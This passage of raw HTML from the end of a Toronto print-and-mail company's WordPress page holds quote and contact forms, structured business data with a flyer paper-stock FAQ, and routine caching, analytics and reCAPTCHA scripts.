data-nitro-marker-id="83b348efc15c3ca20aa953731c837790-2"></template> <template data-nitro-marker-id="a70fb7c479812fcb8ce0e0ba140f3d8c-2"></template> </div> </div> </div> <div class="modal fade" id="myModal1" tabindex="-1" role="dialog" aria-labelledby="myModal1Label"> <div class="modal-dialog" role="document"> <div class="modal-content"> <div class="modal-header"> <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button> <div class="modal-title" id="myModal1Label">Get a Free Quote</div> </div>   <template data-nitro-marker-id="2211ba63a83a5a4f38869e11d0c9c17c-1"></template> <form name="formcontact_8" id="formcontact_8" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php" method="post" enctype="multipart/form-data"> <input type="hidden" name="form_id" id="form_id8" value="8" /> <input type="hidden" name="googleRecaptcha8" id="googleRecaptcha8" value="" /> <div class="modal-body"> <div class="pop-up "> <div class="input-holder"> <input tabindex="81" type="text" required="yes" name="hname" id="hname" class="required" title="Please enter your Name." placeholder="Name*" /> <input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none" /> </div> <div class="input-holder"> <input tabindex="82" type="email" required="yes" name="hemail" id="hemail" class="required" title="Please enter your Email." placeholder="Email*" /> <input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none" /> </div> <div class="input-holder"> <input tabindex="83" type="tel" required="yes" name="hphone" id="hphone" class="" title="Please enter your Phone." placeholder="Phone" /> <input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none" /> </div> <div class="input-holder"> <textarea tabindex="84" required="yes" name="hquoterequest" id="hquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*"></textarea> </div> </div> </div> <div class="modal-footer"> <div class="cap-box captcha-wrap"> <div class="input-holder"> <span class="errors" id="msg8"></span> <div id="option_8"></div> </div> </div> <div class="cf"> </div> <div class="plz"> <div id="wait_contactform_8" class="wait-contactform-contact8" style="display:none;width:125px"> <div class="pls-wait-img-contact"><img alt="wait" align="left" border="0" nitro-lazy-src="https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/images/optimized/rev-967113c/www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" class="loader-img nitro-lazy" decoding="async" nitro-lazy-empty id="MTg0NToxOTA=-1" src="[data-uri]" /></div> <div class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div> </div></div><input type="submit" tabindex="86" alt="Submit" value="Submit" id="submit_contactform_8" class="btn submit-bttn8 submit-bttn shutter" /> </div> </form> <template data-nitro-marker-id="83b348efc15c3ca20aa953731c837790-3"></template> <template data-nitro-marker-id="a70fb7c479812fcb8ce0e0ba140f3d8c-3"></template> </div> </div> </div> <div class="modal fade" id="myModal2" tabindex="-1" role="dialog" aria-labelledby="myModal1Label"> <div class="modal-dialog" role="document"> <div class="modal-content"> <div class="modal-header"> <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button> <div class="modal-title" id="myModal1Label">Contact Us</div> </div>  <template data-nitro-marker-id="855f7bb6d4be952e23096a18eb11807f-1"></template> <form name="formcontact_10" id="formcontact_10" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php" method="post" enctype="multipart/form-data"> <input type="hidden" name="form_id" id="form_id10" value="10" /> <input type="hidden" name="googleRecaptcha10" id="googleRecaptcha10" value="" /> <div class="modal-body"> <div class="pop-up "> <div class="input-holder"> <input tabindex="101" type="text" required="yes" name="ecname" id="ecname" class="required" title="Please enter your Name." placeholder="Name*" /> <input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none" /> </div> <div class="input-holder"> <input tabindex="102" type="email" required="yes" name="ecemail" id="ecemail" class="required" title="Please enter your Email." placeholder="Email*" /> <input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none" /> </div> <div class="input-holder"> <input tabindex="103" type="tel" required="yes" name="ecphone" id="ecphone" class="" title="Please enter your Phone." placeholder="Phone" /> <input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none" /> </div> <div class="input-holder"> <textarea tabindex="104" required="yes" name="ecquoterequest" id="ecquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*"></textarea> </div> </div> </div> <div class="modal-footer"> <div class="cap-box captcha-wrap"> </div> <div class="cf"> </div> <div class="plz"> <div id="wait_contactform_10" class="wait-contactform-contact10" style="display:none;width:125px"> <div class="pls-wait-img-contact"><img alt="wait" align="left" border="0" nitro-lazy-src="https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/images/optimized/rev-967113c/www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" class="loader-img nitro-lazy" decoding="async" nitro-lazy-empty id="MjA4ODoxOTA=-1" src="[data-uri]" /></div> <div class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div> </div></div><input type="submit" tabindex="106" alt="Submit" value="Submit" id="submit_contactform_10" class="btn submit-bttn10 submit-bttn shutter" /> </div> </form> <template data-nitro-marker-id="83b348efc15c3ca20aa953731c837790-4"></template> <template data-nitro-marker-id="a70fb7c479812fcb8ce0e0ba140f3d8c-4"></template> </div> </div> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery-1.11.2.min.js" nitro-exclude></script> <template data-nitro-marker-id="520e339fce0ad2634294edf8ad010d15-1"></template> <template data-nitro-marker-id="a8c7db23744334e15812f232b279f827-1"></template> <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/smk-accordion.js" nitro-exclude></script>  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery.bxslider.min.js" nitro-exclude></script> <template data-nitro-marker-id="1f0e0d5c6281b3371a4af07644f85da9-1"></template> <template data-nitro-marker-id="ce639d6fc33b0973c8a9c1860a74d051-1"></template> <template data-nitro-marker-id="638e122115659e54cda4c924ae39b8f3-1"></template>  <template data-nitro-marker-id="6d76f7ec1e1085a1fdb3a814434644b5-1"></template> <script type="application/ld+json" nitro-exclude>
{
 "@context": "http://schema.org",
    "@type": "ProfessionalService",
        "description":"Troi Mailing Services provides complete mailing solutions like direct mail marketing, email & fax marketing, and mail fulfillment services across Toronto. ",
    "slogan":"Your One-Stop Shop For Print & Mail",
    "logo":{
        "@type": "ImageObject",
        "url": "https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png"
    },
     "address":{
        "@type": "PostalAddress",
        "streetAddress": "16-445 Midwest Road",
        "addressLocality": "Toronto",
        "addressRegion": "ON",
        "addressCountry": "Canada",
        "postalCode": "M1P 4Y9",
        "telephone": ["(416) 757-5598"],
        "faxNumber": "416-757-4232"
      },
       "areaserved":[{
         
    "@type": "Country",
    "name": ["USA","Canada"]
      },
       {
        "@type": "Place",
        "openingHoursSpecification": ["Mo,Tu,We,Th,Fr 08:00-17:30","Saturday –Sunday: Closed"],
        "hasMap": "https://www.google.com/maps/place/Troi+Mailing+Services+Inc/@43.763959,-79.271955,13z/data=!4m5!3m4!1s0x0:0x8f9a508600dd1946!8m2!3d43.7639587!4d-79.2719552?hl=en",
        "geo":{
        "@type": "GeoCoordinates",
        "latitude": "43.763959",
        "longitude": "-79.271955"
         
        }
              }],

             
         "name": "Troi Mailing Services Inc.",
"image":"https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png",
         "url": "https://www.troimail.com/",
         "sameAs":["https://ca.linkedin.com/company/troi-mailing-services-inc","https://www.facebook.com/troimailing"]
         
 }   
         
 
</script> <script type="application/ld+json" nitro-exclude>
{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Troi Mailing Services Inc.",
"image": "https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png",
"description": "Troi Mailing Services provides complete mailing solutions like direct mail marketing, email & fax marketing, and mail fulfillment services across Toronto.",
"brand": {
"@type": "Brand",
"name": "Troi Mailing Services Inc."
},  
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"ratingCount": "98",
"reviewCount": "98"
},
"review": {
"@type": "Review",
"name": "Pamela Vanston",
"reviewBody": "I have nothing but good things to say about Trio Mailing Services. We have worked together a short time but David is great in responding to my emails and calls and his knowledge of inside of Canada Post mailing requirements is outstanding. I would recommend to anyone if you're looking to work with a mailing service that understands the customers needs then contact David at Trio Mailing.",
"reviewRating": {
"@type": "Rating",
"ratingValue": "5"
},
"author": {"@type": "Person", "name": "Pamela Vanston"}
}
}
</script> <script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "VideoObject",
   "name": "Use Direct Mail to enhance your advertising campaigns",
  "description": "Direct mail is a critical component to a business' marketing mix.  Use Direct Mail with Canada Post to grow your business by reaching your target audience.",
"embedUrl": "https://www.youtube.com/embed/Hn8rd5WPyVo",
  "thumbnailUrl" : "https://img.youtube.com/vi/Hn8rd5WPyVo/hqdefault.jpg",
  "uploadDate" : "Dec 23, 2011",
  "author": {
        "@type": "Person",
        "name": "Canada Post"
      }
}
</script> <script type="text/javascript" nitro-exclude>

    var url = window.location.href;

    if(url=='https://www.troimail.com//'){

        window.location="https://www.troimail.com/";

    }



   

</script> <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
            {
              "@type": "Question",
              "name": "What is the best paper stock to use flyers?",
              "acceptedAnswer": {
                "@type": "Answer",
                "text": "The best paper stock for flyers depends on your project goals.
Generally, we recommend coated paper stock with either gloss or matte finish. A paper weight of 80 or 100 lb. text stock is most popular for flyers and brochures. This coated text stock choice is thicker than a standard letter and achieves a vibrant piece that is durable for handling and distribution.
"
              }
            } 
      ]
    }
    </script>  <script type="text/javascript" nitro-exclude> unq_id = "CLU_221";</script><script type="text/javascript" src="https://app.callluge.com/cctsp/calltrack.js" nitro-exclude></script>    <template data-nitro-marker-id="90bcad388baf1ac834c56c5a095df6b5-1"></template> <template data-nitro-marker-id="f56edcf4f4048a2b7e993a593629691c-1"></template> <noscript> <div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/926070488/?value=0&amp;guid=ON&amp;script=0"/> </div> </noscript>  <template data-nitro-marker-id="85de0940684c27e90824f56c2407d039-1"></template> <noscript><p><img src="https://track.adluge.com/noscript/?idsite=AL_75" style="border:0;" alt="" /></p></noscript>   <template data-nitro-marker-id="b85917ca60d2bb8a26c94e1ac1a3b014-1"></template>  <template data-nitro-marker-id="7f65df2cba66b1b2cc1765dd3b50c1cb-1"></template> <template data-nitro-marker-id="b049a900d814d3ea85229b9047466f8a-1"></template> <template data-nitro-marker-id="caa19251c689750ea7c93e16c35c4e1f-1"></template> <template data-nitro-marker-id="ce15280462801b79d8c5d35633a679cf-1"></template>  <template data-nitro-marker-id="2c370e8502b4eaf420c2b20a39cef355-1"></template> <script nitro-exclude>
jQuery(document).ready(function(){
 jQuery("[src='https://www.troimail.com/wp-content/uploads/2021/03/icon-hm-1.png']").attr('alt', 'Measure Your Success With Direct Mail Marketing Campaigns');
});
</script> <template data-nitro-marker-id="7bb5766701a1036ac19845b03de34f11-1"></template> <template data-nitro-marker-id="f9b38ee9a0e74f150faad548f6ecc119-1"></template> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cudHJvaW1haWwuY29tL2NvbW1lcmNpYWwtcHJpbnRpbmcvZmx5ZXJzLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'e7e5e3730f6816c53db0b3adbca00c36159e13457dfa6ae5ff893bc999dc64c1fa09cc496ab47c3cbc535e16b2bc7fa7207b4ebcb4b986f11d25a1ad5b96228c'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tL2NvbW1lcmNpYWwtcHJpbnRpbmcvZmx5ZXJzLw==&nitroBeaconCookies=W10=&nitroBeaconHash=e7e5e3730f6816c53db0b3adbca00c36159e13457dfa6ae5ff893bc999dc64c1fa09cc496ab47c3cbc535e16b2bc7fa7207b4ebcb4b986f11d25a1ad5b96228c&proxyPurgeOnly=&layout=page');
        }
    }
</script><script>NPRL.registerScript("https://maps.googleapis.com/maps/api/js?libraries=places&key=AIzaSyBREnD5EME8wVUbcwF4fQjpHtn3_GVUwUM", "3de80cd35d990526229bce53e1e42cab-1", "[base64]");NPRL.registerInlineScript("09bfa1517119c151782d5121fde9b01e-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIwOWJmYTE1MTcxMTljMTUxNzgyZDUxMjFmZGU5YjAxZS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("b5a5af9de6ff091a03189f0f530bcd5f-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJiNWE1YWY5ZGU2ZmYwOTFhMDMxODlmMGY1MzBiY2Q1Zi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-includes/js/nitro-min-3ab81072f100c48d16c804d8bb93549c.underscore.min.js", "underscore-js", "[base64]");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-includes/js/nitro-min-aff7fff4cae8788c9ea7f7c0dc159a8f.backbone.min.js", "backbone-js", "[base64]/dmVyPTEuNi4wIn0=");NPRL.registerInlineScript("wp-api-request-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWFwaS1yZXF1ZXN0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-includes/js/nitro-min-0fc182a008fe17e391b0094caf5f52ce.api-request.min.js", "wp-api-request-js", "[base64]/dmVyPTNmNDA1YWYwMzE1NjM4ZjM4YTViNmYwMmY3ZmQzNzYwIn0=");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-includes/js/nitro-min-0fc182a008fe17e391b0094caf5f52ce.wp-api.min.js", "wp-api-js", "[base64]");NPRL.registerInlineScript("wpda_rest_api-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwZGFfcmVzdF9hcGktanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/plugins/wp-data-access/assets/js/nitro-min-1e95165840431242fa5905673045607b.wpda_rest_api.js", "wpda_rest_api-js", "[base64]");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/nitro-min-4b4270216352f12e372c91fe42334a8c.flatpickr.min.js", "ppress-flatpickr-js", "[base64]/dmVyPTQuMTYuOCJ9");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/nitro-min-4b4270216352f12e372c91fe42334a8c.select2.min.js", "ppress-select2-js", "[base64]/dmVyPTQuMTYuOCJ9");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/plugins/widget-google-reviews/assets/js/nitro-min-0fc182a008fe17e391b0094caf5f52ce.public-main.js", "grw-public-main-js-js", "[base64]");NPRL.registerScript("https://script.crazyegg.com/pages/scripts/0122/8790.js", "565ec2a89cddbd8a2d8c063e584e571c-1", "[base64]");NPRL.registerInlineScript("f4e5bbacf9512d1ac92aa73c19a648c6-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImY0ZTViYmFjZjk1MTJkMWFjOTJhYTczYzE5YTY0OGM2LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e", "83b348efc15c3ca20aa953731c837790-1", "[base64]");NPRL.registerInlineScript("a70fb7c479812fcb8ce0e0ba140f3d8c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhNzBmYjdjNDc5ODEyZmNiOGNlMGUwYmExNDBmM2Q4Yy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("9e0058c9397ff55f53444fcf238b1766-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjllMDA1OGM5Mzk3ZmY1NWY1MzQ0NGZjZjIzOGIxNzY2LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e", "83b348efc15c3ca20aa953731c837790-2", "[base64]");NPRL.registerInlineScript("a70fb7c479812fcb8ce0e0ba140f3d8c-2", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhNzBmYjdjNDc5ODEyZmNiOGNlMGUwYmExNDBmM2Q4Yy0yIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("2211ba63a83a5a4f38869e11d0c9c17c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjIyMTFiYTYzYTgzYTVhNGYzODg2OWUxMWQwYzljMTdjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e", "83b348efc15c3ca20aa953731c837790-3", "[base64]");NPRL.registerInlineScript("a70fb7c479812fcb8ce0e0ba140f3d8c-3", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhNzBmYjdjNDc5ODEyZmNiOGNlMGUwYmExNDBmM2Q4Yy0zIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("855f7bb6d4be952e23096a18eb11807f-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Ijg1NWY3YmI2ZDRiZTk1MmUyMzA5NmExOGViMTE4MDdmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e", "83b348efc15c3ca20aa953731c837790-4", "[base64]");NPRL.registerInlineScript("a70fb7c479812fcb8ce0e0ba140f3d8c-4", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhNzBmYjdjNDc5ODEyZmNiOGNlMGUwYmExNDBmM2Q4Yy00In0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/themes/troi-spells-success/js/vender/nitro-min-bootstrap.min.js", "520e339fce0ad2634294edf8ad010d15-1", "[base64]");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/themes/troi-spells-success/js/vender/nitro-min-doubletaptogo.js", "a8c7db23744334e15812f232b279f827-1", "[base64]");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/themes/troi-spells-success/js/vender/nitro-min-slick.min.js", "1f0e0d5c6281b3371a4af07644f85da9-1", "[base64]");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/themes/troi-spells-success/js/vender/nitro-min-gs_sortable.js", "ce639d6fc33b0973c8a9c1860a74d051-1", "[base64]");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/wp-content/themes/troi-spells-success/js/nitro-min-main.js", "638e122115659e54cda4c924ae39b8f3-1", "[base64]");NPRL.registerInlineScript("6d76f7ec1e1085a1fdb3a814434644b5-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjZkNzZmN2VjMWUxMDg1YTFmZGIzYTgxNDQzNDY0NGI1LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("90bcad388baf1ac834c56c5a095df6b5-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjkwYmNhZDM4OGJhZjFhYzgzNGM1NmM1YTA5NWRmNmI1LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.googleadservices.com/pagead/nitro-min-conversion.js", "f56edcf4f4048a2b7e993a593629691c-1", "[base64]");NPRL.registerInlineScript("85de0940684c27e90824f56c2407d039-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Ijg1ZGUwOTQwNjg0YzI3ZTkwODI0ZjU2YzI0MDdkMDM5LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("b85917ca60d2bb8a26c94e1ac1a3b014-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJkYXRhLWNmYXN5bmMiOiJmYWxzZSIsImlkIjoiYjg1OTE3Y2E2MGQyYmI4YTI2Yzk0ZTFhYzFhM2IwMTQtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("7f65df2cba66b1b2cc1765dd3b50c1cb-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjdmNjVkZjJjYmE2NmIxYjJjYzE3NjVkZDNiNTBjMWNiLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("b049a900d814d3ea85229b9047466f8a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImIwNDlhOTAwZDgxNGQzZWE4NTIyOWI5MDQ3NDY2ZjhhLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://www.google.com/recaptcha/api.js?onload=myCallBack&render=explicit", "caa19251c689750ea7c93e16c35c4e1f-1", "[base64]");NPRL.registerInlineScript("ce15280462801b79d8c5d35633a679cf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJjZTE1MjgwNDYyODAxYjc5ZDhjNWQzNTYzM2E2NzljZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("2c370e8502b4eaf420c2b20a39cef355-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjJjMzcwZTg1MDJiNGVhZjQyMGMyYjIwYTM5Y2VmMzU1LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("7bb5766701a1036ac19845b03de34f11-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI3YmI1NzY2NzAxYTEwMzZhYzE5ODQ1YjAzZGUzNGYxMS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("f9b38ee9a0e74f150faad548f6ecc119-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImY5YjM4ZWU5YTBlNzRmMTUwZmFhZDU0OGY2ZWNjMTE5LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");</script><noscript id="nitro-deferred-styles"><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/combinedCss/nitro-min-noimport-c9f8e36c387c421d23a7e9bfcb402dbf-stylesheet.css" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root 